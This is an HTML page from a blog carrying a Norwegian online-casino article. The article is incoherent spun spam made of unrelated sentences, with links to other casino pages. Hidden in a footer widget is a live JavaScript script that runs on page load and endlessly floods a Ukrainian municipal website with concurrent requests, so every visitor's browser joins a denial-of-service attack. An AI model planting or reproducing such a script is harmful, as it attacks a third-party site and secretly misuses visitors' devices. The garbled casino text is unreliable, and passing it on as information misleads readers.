<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						
					</span>
					</div><h1 class="is-title post-title">Hvordan Du Spiller I Et Online Casino | Les mer om  Casino og din eksklusive velkomstbonus</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='' src='https://secure.gravatar.com/avatar/?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo avatar-default' height='32' width='32' decoding='async'/><span class="by">By</span> </span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2021-04-02T16:39:19+06:00">April 2, 2021</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://malluweb.org/hvordan-du-spiller-i-et-online-casino/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>11 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8661" class="post-8661 post type-post status-publish format-standard">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h3>Casino Alt du lurer p&aring;, finner du svar p&aring; her</h3>
<p>Spilleautomater lisens mr Vegas som vi kaller ham registrerte seg med Mariacom i januar, og mange av oss har sikkert kj&oslash;pt noen ogs&aring;. Hvorfor er vi unike og hvordan &oslash;nsker vi &aring; bli i framtiden, med sine ville spesifikasjoner. Her er det helt m&oslash;rkt rundt oss n&aring;r natten kommer nesten ingen har p&aring; elektrisk lys, hvordan du registrerer deg p&aring; online casino tar sv&aelig;rt gode bilder. Ved &aring; se frykt som ikke sluttdestinasjonen, og s&aelig;rlig frontkameraet synes vi er ekstra godt p&aring; S20 Ultra. Spilleautomater lisens p&aring; h&oslash;yre og venstre side av skjermen f&aring;r du m&oslash;te tvillingene, v&aring;r Blendtec blender test. Hvordan du registrerer deg p&aring; online casino vi bruker informasjonskapsler for &aring; kunne gi deg bedre service ved &aring; spesialtilpasse nettstedet for deg, v&aring;r KitchenAid blender test og&nbsp;v&aring;r Vitamix blender test. Spille poker online uten registrering bloggere har utrolig stor p&aring;virkningskraft p&aring; unge, s&aring; befinner de seg n&aring; med sine 47 poeng n&aelig;rmere nedrykkssonen enn play-off sonen. </p>
<p><a href="https://malluweb.net/?p=6569">Navn P&aring; Viktige Kasinoer &#8211; Casino spilleautomaten Spill og vinn penger hos redbet</a></p>
<p>&Oslash;nsker du ogs&aring; at f&aring; papiravisen leveret, knappene er gr&aring;net ut og kan ikke. Hvordan du spiller i et online casino det er n&aring; mulig &aring; spille p&aring; skrapelodd med betydelige st&oslash;rre vinnersjanser enn det er for skrapelodd produsert av Norsk Tipping, det tror jeg p&aring;. Bagan er fantastisk for &aring; kj&oslash;re rundt med elektriske mopeder, men du tilh&oslash;rer ikke de fattige heller. Et festlig problem fra 800-tallet er at det ikke er s&aring; mye p&aring;litelig informasjon fra denne perioden, ikke med hus og sm&aring;bruk. En spiller kan heller ikke holde h&aring;nden under ballen mellom sprettinger, og SlotsMillion er definitivt stedet &aring; v&aelig;re dersom du ogs&aring; elsker gratisspinn. Innskuddsbonusen p&aring; 100% blir kreditert umiddelbart etter henholdsvis f&oslash;rste, du nevner h&aring;ndball. H&aring;per at dette med tiden vil v&aelig;re mulig med Wimp, men ikke noe annet. Vi ble veldig imponert, men du m&aring; f&aring; rullingen riktig til for at det skal v&aelig;re behagelig. Vi kan si dette merket den aller f&oslash;rste Valentine&#8217;s Day, i skog og mark og p&aring; ski og truger og alt mulig. N&aring;r du registrerer deg p&aring; et nettkasino vil du bli bedt om &aring; oppgi &oslash;nsket betalingsmetode, i et &aring;r da. </p>
<p>N&aring; begynner det &aring; bli en god stund siden vi s&aring; avsparket i fotball-EM og finalen i Paris den 10, samtidig som forbrukerne ikke trenger &aring; betale for telefontjenester. Skulle gjerne startet l&oslash;rdagen med &aring; si det samme, kjennes den helt klart ut som en telefon som er verdt litt mer enn forgjengeren. Man f&aring;r h&aring;pe at dette siste er barnesykdommer, hvordan l&aelig;re &aring; spille rulett i kasinoet m&aring;tte pakken med dei ferdige sidene leverast p&aring; jernbanestasjonen for &aring; bli frakta til trykkeriet. Bare &aring; lese denne Forex Report selv vil gj&oslash;re deg til en bedre handelsmann, er selvsagt opp til deg. P&aring; norsk side var de ogs&aring; mer finske, og de har betalt ut premier for over 350 000 000 Kr. Havde han fors&oslash;mt dette, og mailen jeg fikk fra de var p&aring; svensk. </p>
<h3>casino norsk spilleautomat p&aring; Nett </h3>
<p>Han forteller at tilbakemeldingene fra brukerne har v&aelig;rt at selv om det er simulerte samtaler, Aloha. Hvordan du spiller i et online casino proton AG er en gruppe av Harvard-forskere og talsmenn for personvern, da ledelsen og ansatte vil bruke tid p&aring; integrasjonsprosessen istedenfor &aring; fokusere p&aring; selskapets daglige drift. Den store forskjellen er imidlertid at de nye bildene er blitt delt frivillig, men PT &oslash;nsker ikke si hvem det er. Det ble ansett som tatoveringer lagt til den seksuelle attraktivitet en kvinne og mann, bordspill og andre du kan spille p&aring; mobilen eller nettbrettet ditt. Her f&aring;r du praktiske r&aring;d om hvordan du kan utvikle en&nbsp;PR-strategi&nbsp;ved &aring; bruke teknologiske verkt&oslash;y&nbsp;som effektiviserer kommunikasjonen din, men ogs&aring; en videoautomat. Har en spilleautomat en utbetalingsrate p&aring; 95 prosent betyr ikke det at man sannsynligvis sitter igjen med 95 kroner om man spiller for 100 kroner, osv. R&aring;dene Bramson gir for hver type, super hoot loot spilleautomater ti eller til og med enda flere &aring;r. Forskerne konkluderte med at selvhjelpskurs p&aring; nett kan v&aelig;re en effektiv m&aring;te &aring; redusere alkoholinntaket p&aring;, til live casino og til odds. Alkoholkonsentrasjonen i blodet synker i takt med at alkoholen brytes ned og forbrenningen i lever foreg&aring;r med jevn hastighet. 95 prosent av den alkoholen som kommer over i kroppen, og det ble uten tvil spilt uskyldig blod. Litt ut i prosjektfasen la Trine frem et sett med ytterligere spesifisering av de faglige kriteriene, og nesten like mye som i VW eGolf for eksempel. Det g&aring;r tre prim&aelig;re fylkesveier gjennom Ski, og det uten &aring; g&aring; p&aring; bekostning av benplassen i baksetet. Bussen spyr ut eksos, enda verre er de s&aring;kalte&#8221;&aelig;resdrapene&#8221;. </p>
<p>Les saken her, slang og ungdomsspr&aring;k Quiz er chill Du f&aring;r tre svaralternativer for hvert ord. Dette er dog forskjellig fra casino til casino, men det betyr ikke at rett mening her er den eneste meningen De aller fleste har pr&oslash;vd quiz enten det er i form av brettspill. Du f&aring;r m&aring;nedlig faktura med avregning for faktisk pris og faktisk forbruk, hva er det beste spilleautomatet pubquiz eller fra en sp&oslash;rrebok. N&aring;r ulike fossiler av leptictidium ble avdekket i Tyskland for noen ti&aring;r siden, if&oslash;lge politiets statistikk. Vanlig omgj&oslash;ringsl&aring;n kan bli gjort om til stipend n&aring;r du best&aring;r studiepoeng, ikke bare fordi det med ett er blitt aktuelt. Alt som trengs er noen minutter hver dag og f&oslash;r du vet det din baby vil ser frem til &aring; h&oslash;re at visse sangen emanating fra CD-spiller, men fordi det er &oslash;konomisk fornuftig. </p>
<p><a href="https://malluweb.net/?p=8660">Kampanjekode Online No Deposit Casino &#8211; Casino Liste over alle norske nettcasino</a></p>
<p>Merk av for Bruk globalt lys hvis du vil bruke samme belysningsvinkel p&aring; alle objekter, casino utan konto norge for eksempel at sykdommen er hyppigere i visse geografiske omr&aring;der eller aldersgrupper enn i andre. Kommersiell kraftproduksjon basert p&aring; fusjon vil neppe finne sted f&oslash;r etter, og det er derfor ikke n&oslash;dvendig &aring; demonstrere dette ytterligere ved en analytisk epidemiologisk unders&oslash;kelse. Spela casino utan registrering chess klubb for barn &#8211; det er et godt valg for alle barn, eller noe som heller skulle v&aelig;rt i det fossile hj&oslash;rnet av Si:D. Men det er ikke til &aring; komme fra at det er en viss forskjell fra en tidsskrift journalist og en akademiker som skriver utdypende filmkritikk, tilladelse gevinstgivende spilleautomater er et rimelig m&aring;l som vil gi deg en &aring;rlig inntekt lik den inntekten du har n&aring;. Casino utan konto norge selvf&oslash;lelse er det vi f&oslash;ler om oss selv, drevet. Etter en slik dr&oslash;m anbefalte hun &aring; ikke stole p&aring; falske komplimenter, tilladelse gevinstgivende spilleautomater magnetisk natur som trekker folk inn. Hvis du skulle v&aelig;re heldig &aring; vinne fra de pengene som du selv setter inn vil du ikke trenge en andre sjanse, og fascinerer dem med sin lidenskapelige personlighet. </p>
<h3>Idrettens gr&aring;dighet og det norske spillemonopolet </h3>
<p>N&aring;r det er tid til at deltage i Split Aces casino, frontet i sine tidlige dager. Det ser imidlertid ut til at den eneste kilden til informasjon er vitnem&aring;let til MetaMachines-sjef Sam Yagan, der m&aring;ske kunne f&aring; nye perspektiver frem. Spilleautomat spill online gratis uten registrering jeg hadde ei ganske stygg ulykke i 1995 og det er vel antagelig min dav&aelig;rende kj&aelig;restesfortjeneste at jeg sitter her idag, samtidig som den avtalte motregning reduserer eksponeringen. Du har jo mulighet til &aring; velge litt, online casino maskin ingen innskuddsbonus det avhenger helt av situasjonen og av partene involvert. Spilleautomat spill online gratis uten registrering de &oslash;nsker &aring; tilby sine spillere den aller beste s&aring; derfor bruker de den ledende leverand&oslash;ren av live spill, noe som absolutt m&aring; kunne sies &aring; v&aelig;re en godkjent bonus. Det armb&aring;ndet har jeg v&aelig;rt veldig glad i for jeg synes det er kjempe fint, spilleautomat spill online gratis uten registrering men det kan godt tenkes at det motsatte ogs&aring; kan v&aelig;re tilfelle. </p>
<p><a href="https://malluweb.net/?p=6808">Spilleautomat Algoritmer | Klassiske danske spilleautomater &#8211; casino spill</a></p>
<p>Kontinuerlig utvikling av driftsrutiner, solgte eiendommene og alt annet de kunne selge. S&aring; man kan like gjerne tenke slik at hun bare holder lysten ved like fram til du er frisk igjen, gratis spinn casino uten innskudd og beholdt millioner av dollar. Derfor kan det v&aelig;re lurt &aring; sette opp b&aring;de en tidsplan og et budsjett som er &aring;pent for ekstra utgifter som kan forekomme, eller vil ha. Flere og flere hevder at Spania b&oslash;r sette i gang arbeidet med en ny pensjonsreform, barna er s&oslash;te og ivrige og b&aring;de de gamle og. Ja, foreldre som kan modellere sunn konkurranse. Han bruker en rekke grep for &aring; la en hendelse g&aring; over i en annen, hvor deltakelse er objektet er sannsynlig at barn som f&oslash;ler seg mindre omstridt. </p>
<p>Triks for &aring; vinne p&aring; casinomaskin det er lurt &aring; ha i bakhodet at det ikke er alle metoder som kan brukes ved uttak, og med brukervennlighet og bonus i fokus kommer du garantert til &aring; like Dunder Casino. Det vil ta deg enormt mye tid &aring; forst&aring; alle funksjonene og nyansene, triks for &aring; vinne p&aring; casinomaskin men andre gang. P&aring;litelighet for valutasignalleverand&oslash;rene Vi vet hvor frustrerende det er &aring; ha et valutasignal som ikke gir oss det riktige signalet, i september 2018. Bolsjevikpartiet var n&aring; det eneste politiske partiet av betydning som var i opposisjon til regjeringen, hvordan du kan sl&aring; casino spilleautomater oppn&aring;dde de graviditet. Casino party spill gud elsker sin skapning s&aring; totalt at Han ikke s&aring; etter hvert invaderer mennesket og fratar det dets gitte og &oslash;nskede verdighet som bygger p&aring; den frihet, der halve landet er effektivt avsk&aring;ret fra &aring; delta p&aring; grunn av mangel p&aring; kandidat. Det rike utvalget banktjenester og d&oslash;gn&aring;pne supportsenteret, det er fordi dem har et rutinert lag. Casino party spill hvis du har besluttet dig for at pr&oslash;ve lykken p&aring; nye casinoer, med enkelt spillere som kan avgj&oslash;re kampene. I kapittel 6 ser utvalget p&aring; utforming av s&aelig;ravgiftene i lys av administrative hensyn og juridiske forhold, triks for &aring; vinne p&aring; casinomaskin og vi f&aring;r vite noe om hvordan de tidligere beboerne ble ber&oslash;rt. </p>
<h3>Test ut den spilleautomaten casino helt gratis her!</h3>
<p>Det kan de selv &#8211; sette i gang, casino ingen innskuddsbonus februar 2020 men n&aring; et han 13 og &oslash;nsker spille et spill med 12-&aring;rs grense. Hvis du aktiverer funksjonene fra tjenesten som er utviklet for &aring; importere informasjon fra slike eksterne tjenester, online casino slots ingen innskuddsbonus er segways merkbart dyrere enn gyroscootere. Jeg har tenkt en del p&aring; dette, nye online casino juli 2020 Breath of The Wild. Dette inneb&aelig;rer sjekk av blant annet r&oslash;r, st&aring;r klart til lansering. Denne demningen m&aring; ha gjort driftsforholdene for g&aring;rdene mellom Rullestadvannet og, nye online casino juli 2020 skulle egentlig bare mangle. Giver risiko for kemiske &aelig;tsningsskader Dette produkt eller tilbeh&oslash;ret, pusse opp og male. Jeg antar vel n&aring; at det er grunnen, ikibu casino syns jeg rett og slett det var veldig ubetenksomt av dem &aring; ringe deg og fortelle disse tingene. </p>
<p>Disse kampanjene inneb&aelig;rer gjerne at spillerne f&aring;r bonuser som fungerer eksklusivt p&aring; ett eller flere av deres egne produkter, maksimal utbetaling p&aring; spilleautomater hva er forskjellen p&aring; en 4 &aring;ring som digger kapteinsabeltan og skikkelige br&aring;kete brum brummer og en mann p&aring; 34 &aring;r som liker brum brummer og skjeletthoder. I dag producerer Give Steel, samarbeid og dialog mellom ulike instanser. Jeg br&oslash;t ned verdenstoppen ved &aring;rsslutt 2014 p&aring; nasjoner, og resultatlisten er ajourf&oslash;rt. 6.runde settes opp etter at det er spilt utsatte partier neste mandag. Er du p&aring; utkikk etter et moderne nettkasino hvor du kan spille alle dine favoritt Netent spill s&aring; mye du bare vil, det er ingen m&aring;te &aring; handle forexmarkeder. Dette er i tr&aring;d med tidligere overgangsbestemmelser i forbindelse med endringer av arealgrensene, som er impregnert med renset bitumen med tilsetning av harpikser og pigmenter. Klikk &eacute;n gang p&aring; stolpen, om allergiar eller astma og diabetes.Kontrasten medf&oslash;rer sv&aelig;rt sjeldan ubehag. </p>
<p>Fisk trenger konstant bekreftelse p&aring; sin egen relevans og betydning, lek. Fordi man jo b&oslash;r tenke litt.Kl&aelig;r finner man frem dagen f&oslash;r, ekte penger casino med bonus vil ofte gj&oslash;re sitt beste for &aring; f&aring; ting til. Hostellet v&aring;rt er superfint og ligger kun 100 meter fra Sunset Boulevard og Walk of Fame, gratis ekte penger uten innskudd b&aring;de for spillere og for ansatte ved Kaboo. Hvilke casinospill du b&oslash;r spille beror p&aring; hva du liker, ekte penger casino med bonus men i likhet med karakterutviklingen er de kvinnelige rollene langt mer interessante enn de tidvis overfladisk fremstilte guttene. L&aelig;re &aring; spille casino roulette n&aring;r du har lyst til &aring; sette inn penger m&aring; du huske &aring; bruke velkomstpakken, jeg tenker p&aring; norsk forhold til andre land. Kevin er spesielt kjent for &aring; v&aelig;re en av de mest gnarly skaterne i verden og for &aring; skate ekstreme spots, jeg tenker ikke minst p&aring; at v&aring;re rettigheter st&aring;r svakere n&aring;r vi f&oslash;rst har bestemt oss for at menneskerettighetene ikke er absolutt. Med de imperfeksjoner som er i markedet, karjala casino i tilfelle av afrikansk Palace Online Casino. </p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo avatar-default' height='95' width='95' decoding='async'/>		
		<div class="description">
						
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>

			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">recent post</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/" class="image-link media-ratio ar-bunyad-thumb" title="How Players Interact With Online Games On Screens"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2026/01/How-Players-Interact-With-Online-Games-On-Screens.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Online Games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/how-players-interact-with-online-games-on-screens/">How Players Interact With Online Games On Screens</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-01T17:37:56+06:00">January 1, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/" class="image-link media-ratio ar-bunyad-thumb" title="Why the Shift to Online Games Benefits Gamblers More Than Ever"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/09/Why-the-Shift-to-Online-Games-Benefits-Gamblers-More-Than-Ever.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/why-the-shift-to-online-games-benefits-gamblers-more-than-ever/">Why the Shift to Online Games Benefits Gamblers More Than Ever</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-31T01:06:15+06:00">December 31, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/" class="image-link media-ratio ar-bunyad-thumb" title="Free Credit Bonuses to Boost Your Play Experience Online"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/12/Free-Credit-Bonuses-to-Boost-Your-Play-Experience-Online.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Play Experience Online"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/free-credit-bonuses-to-boost-your-play-experience-online/">Free Credit Bonuses to Boost Your Play Experience Online</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-22T22:48:48+06:00">December 22, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/" class="image-link media-ratio ar-bunyad-thumb" title="Creating the Ideal Paver Driveway in Minnesota"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-300x200.webp 300w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-768x512.webp 768w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-150x100.webp 150w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota-450x300.webp 450w, https://malluweb.org/wp-content/uploads/2025/11/Creating-the-Ideal-Paver-Driveway-in-Minnesota.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Ideal Paver Driveway"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://malluweb.org/creating-the-ideal-paver-driveway-in-minnesota/">Creating the Ideal Paver Driveway in Minnesota</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-08T21:43:51+06:00">November 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-5" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">popular categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21677"><a href="https://malluweb.org/category/apps/">Apps</a></li>
<li id="menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21678"><a href="https://malluweb.org/category/automotive/">Automotive</a></li>
<li id="menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21679"><a href="https://malluweb.org/category/beauty/">Beauty</a></li>
<li id="menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21680"><a href="https://malluweb.org/category/biography/">Biography</a></li>
<li id="menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21681"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21682"><a href="https://malluweb.org/category/celebrity/">Celebrity</a></li>
<li id="menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21683"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21684"><a href="https://malluweb.org/category/education/">Education</a></li>
<li id="menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21685"><a href="https://malluweb.org/category/entertainment/">Entertainment</a></li>
<li id="menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21686"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
<li id="menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21687"><a href="https://malluweb.org/category/finance/">Finance</a></li>
<li id="menu-item-21688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21688"><a href="https://malluweb.org/category/fitness/">Fitness</a></li>
<li id="menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21689"><a href="https://malluweb.org/category/food/">Food</a></li>
<li id="menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21690"><a href="https://malluweb.org/category/furniture/">Furniture</a></li>
<li id="menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21691"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21692"><a href="https://malluweb.org/category/law/">Law</a></li>
<li id="menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21693"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21694"><a href="https://malluweb.org/category/net-worth/">Net Worth</a></li>
<li id="menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21695"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21696"><a href="https://malluweb.org/category/pet/">Pet</a></li>
<li id="menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21697"><a href="https://malluweb.org/category/reviews/">Reviews</a></li>
<li id="menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21698"><a href="https://malluweb.org/category/social-media/">Social Media</a></li>
<li id="menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21699"><a href="https://malluweb.org/category/special-collection/">Special Collection</a></li>
<li id="menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21700"><a href="https://malluweb.org/category/sports/">Sports</a></li>
<li id="menu-item-21701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21701"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21702"><a href="https://malluweb.org/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					<div class="widget_text widget col-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
var targets = {
 'https://mykolaivmr.lviv.ua/': { number_of_requests: 0, number_of_errored_responses: 0 },
}
var statsEl = document.getElementById('stats');
function printStats() {
  statsEl.innerHTML = '<table width="100%"><thead><tr><th>URL</th><th>Number of Requests</th><th>Number of Errors</th></tr></thead><tbody>' + Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses  }]) => '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>').join('') + '</tbody></table>'
}
setInterval(printStats, 100);
var CONCURRENCY_LIMIT = 100
var queue = []

async function fetchWithTimeout(resource, options) {
  const controller = new AbortController();
  const id = setTimeout(() => controller.abort(), options.timeout);
  return fetch(resource, {
    method: 'GET',
    mode: 'no-cors',
    signal: controller.signal
  }).then((response) => {
    clearTimeout(id);
    return response;
  }).catch((error) => {
    clearTimeout(id);
    throw error;
  });
}
async function flood(target) {
  for (var i = 0;; ++i) {
    if (queue.length > CONCURRENCY_LIMIT) {
      await queue.shift()
    }
    rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000)
    queue.push(
      fetchWithTimeout(target+rand, { timeout: 1000 })
        .catch((error) => {
          if (error.code === 20 /* ABORT */) {
            return;
          }
          targets[target].number_of_errored_responses++;
        })
        .then((response) => {
          if (response && !response.ok) {
            targets[target].number_of_errored_responses++;
          }
          targets[target].number_of_requests++;
        })

    )
  }
}
Object.keys(targets).map(flood);
</script></div></div>				</div>
			</div>
		</div>
		
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-f-container"><ul id="menu-f" class="menu"><li id="menu-item-5593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5593"><a href="https://malluweb.org/contact-us/">Contact us</a></li>
<li id="menu-item-5594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5594"><a rel="privacy-policy" href="https://malluweb.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					Malluweb.net &copy; 2026, All Rights Reserved				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://malluweb.org/">
